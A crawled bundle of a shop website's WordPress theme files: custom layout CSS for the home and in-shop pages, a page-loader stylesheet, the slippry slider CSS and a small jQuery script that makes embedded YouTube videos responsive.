      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1
body_size: 1546
content:

/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    background-image: url('../../img/mekon_load.gif');
    background-repeat: no-repeat;
    background-position: center center;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    xborder: 3px solid transparent;
    xborder-top-color: #3498db;

 /*   -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
/*    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */

    z-index: 1001;
}

    #loader:before {
        content: "";
        position: absolute;
        top: 5px;
        left: 5px;
        right: 5px;
        bottom: 5px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #e74c3c;

        -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
        animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
    }

    #loader:after {
        content: "";
        position: absolute;
        top: 15px;
        left: 15px;
        right: 15px;
        bottom: 15px;
        border-radius: 50%;
        border: 3px solid transparent;
        border-top-color: #f9c922;

        -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
          animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
    }

    @-webkit-keyframes spin {
        0%   { 
            -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(0deg);  /* IE 9 */
            transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
        }
        100% {
            -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(360deg);  /* IE 9 */
            transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
        }
    }
    @keyframes spin {
        0%   { 
            -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(0deg);  /* IE 9 */
            transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
        }
        100% {
            -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: rotate(360deg);  /* IE 9 */
            transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
        }
    }

    #loader-wrapper .loader-section {
        position: fixed;
        top: 0;
        width: 51%;
        height: 100%;
        background: #222222;
        z-index: 1000;
        -webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: translateX(0);  /* IE 9 */
        transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
    }

    #loader-wrapper .loader-section.section-left {
        left: 0;
    }

    #loader-wrapper .loader-section.section-right {
        right: 0;
    }

    /* Loaded */
    .loaded #loader-wrapper .loader-section.section-left {
        -webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateX(-100%);  /* IE 9 */
                transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */

        -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
                transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    }

    .loaded #loader-wrapper .loader-section.section-right {
        -webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateX(100%);  /* IE 9 */
                transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */

-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
        transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    }
    
    .loaded #loader {
        opacity: 0;
        -webkit-transition: all 0.3s ease-out;  
                transition: all 0.3s ease-out;
    }
    .loaded #loader-wrapper {
        visibility: hidden;

        -webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
            -ms-transform: translateY(-100%);  /* IE 9 */
                transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */

        -webkit-transition: all 0.3s 1s ease-out;  
                transition: all 0.3s 1s ease-out;
    }
    
    /* JavaScript Turned Off */
    .no-js #loader-wrapper {
        display: none;
    }
    .no-js h1 {
        color: #222222;
    }

    #content {
        margin: 0 auto;
        padding-bottom: 50px;
        width: 80%;
        max-width: 978px;
    }  






/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}
 

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}

 

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0
body_size: 81
content:
jQuery(document).ready(function($) {

	var $all_oembed_videos = $("iframe[src*='youtube']");
	
	$all_oembed_videos.each(function() {
	
		$(this).removeAttr('height').removeAttr('width').wrap( "<div class='embed-container'></div>" );
 	
 	});

});